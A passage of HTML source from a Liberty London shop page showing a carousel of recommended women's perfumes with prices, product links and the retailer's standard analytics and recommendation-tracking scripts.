        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810051" value="{&quot;name&quot;:&quot;Bois des Sables Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000810051&quot;,&quot;price&quot;:315,&quot;brand&quot;:&quot;L'Artisan Parfumeur&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R576618006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810051" value="{&quot;item_id&quot;:&quot;000810051&quot;,&quot;item_name&quot;:&quot;Bois des Sables Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;L'Artisan Parfumeur&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R576618006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:315,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/bois-des-sables-eau-de-parfum-100ml-000810051.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000823186',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000823186", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000828464',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000828464", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000828464">
    











<div id="000828464" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000828464"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="36fce962bacbc6f54b1b581e27" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/indian-wood-eau-de-parfum-refill-100ml-000828464.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000828464-R615693006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000828464-R615693006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000828464-R615693006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Perfumer H - Indian Wood Eau de Parfum Refill 100ml"
                     title="Perfumer H - Indian Wood Eau de Parfum Refill 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R615693006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/indian-wood-eau-de-parfum-refill-100ml-000828464.html" title="Indian Wood Eau de Parfum Refill 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Perfumer H</span>
        </h5>
    
</a>

            <a href="/us/indian-wood-eau-de-parfum-refill-100ml-000828464.html" title="Indian Wood Eau de Parfum Refill 100ml">
    <h6 class="product-name mb-0">
        Indian Wood Eau de Parfum Refill 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="360.0">
        
        $ 360.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000828464" value="{&quot;name&quot;:&quot;Indian Wood Eau de Parfum Refill 100ml&quot;,&quot;id&quot;:&quot;000828464&quot;,&quot;price&quot;:360,&quot;brand&quot;:&quot;Perfumer H&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R615693006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000828464" value="{&quot;item_id&quot;:&quot;000828464&quot;,&quot;item_name&quot;:&quot;Indian Wood Eau de Parfum Refill 100ml&quot;,&quot;item_brand&quot;:&quot;Perfumer H&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R615693006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:360,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/indian-wood-eau-de-parfum-refill-100ml-000828464.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000808378',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000808378", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000808378">
    











<div id="000808378" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000808378"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="ed1b314d5ce9d230c0c95f8fba" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/atomes-crochus-parfum-75ml-000808378.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000808378-R572528006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000808378-R572528006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000808378-R572528006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="INFINIMENT COTY PARIS - Atomes Crochus Parfum 75ml"
                     title="INFINIMENT COTY PARIS - Atomes Crochus Parfum 75ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R572528006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/atomes-crochus-parfum-75ml-000808378.html" title="Atomes Crochus Parfum 75ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>INFINIMENT COTY PARIS</span>
        </h5>
    
</a>

            <a href="/us/atomes-crochus-parfum-75ml-000808378.html" title="Atomes Crochus Parfum 75ml">
    <h6 class="product-name mb-0">
        Atomes Crochus Parfum 75ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="280.0">
        
        $ 280.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000808378" value="{&quot;name&quot;:&quot;Atomes Crochus Parfum 75ml&quot;,&quot;id&quot;:&quot;000808378&quot;,&quot;price&quot;:280,&quot;brand&quot;:&quot;INFINIMENT COTY PARIS&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572528006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000808378" value="{&quot;item_id&quot;:&quot;000808378&quot;,&quot;item_name&quot;:&quot;Atomes Crochus Parfum 75ml&quot;,&quot;item_brand&quot;:&quot;INFINIMENT COTY PARIS&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572528006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:280,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/atomes-crochus-parfum-75ml-000808378.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000773334',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000773334", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000821645',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000821645", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000825439',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000825439", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000821664',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000821664", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000808376',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000808376", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000808376">
    











<div id="000808376" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000808376"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="fc2e84e17f1ee3e114411e0e31" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/un-parc-de-roses-en-alabama-parfum-75ml-000808376.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000808376-R572526006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000808376-R572526006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000808376-R572526006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="INFINIMENT COTY PARIS - Un Parc de Roses en Alabama Parfum 75ml"
                     title="INFINIMENT COTY PARIS - Un Parc de Roses en Alabama Parfum 75ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R572526006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/un-parc-de-roses-en-alabama-parfum-75ml-000808376.html" title="Un Parc de Roses en Alabama Parfum 75ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>INFINIMENT COTY PARIS</span>
        </h5>
    
</a>

            <a href="/us/un-parc-de-roses-en-alabama-parfum-75ml-000808376.html" title="Un Parc de Roses en Alabama Parfum 75ml">
    <h6 class="product-name mb-0">
        Un Parc de Roses en Alabama Parfum 75ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="280.0">
        
        $ 280.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
